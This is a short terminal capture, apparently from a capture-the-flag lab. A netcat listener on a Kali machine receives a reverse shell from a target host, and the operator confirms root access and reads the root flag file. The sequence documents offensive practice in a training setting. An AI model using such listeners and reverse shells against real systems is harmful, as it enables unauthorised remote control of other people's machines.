 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 8888
listening on [any] 8888 ...
connect to [10.10.16.29] from (UNKNOWN) [10.10.10.68] 55494
/bin/sh: 0: can't access tty; job control turned off
# ls
test.py
test.txt
# whoami
root
# cd /root
# ls
root.txt
# cat root.txt
a4975eb719049036b40148207eeb4722
# ^C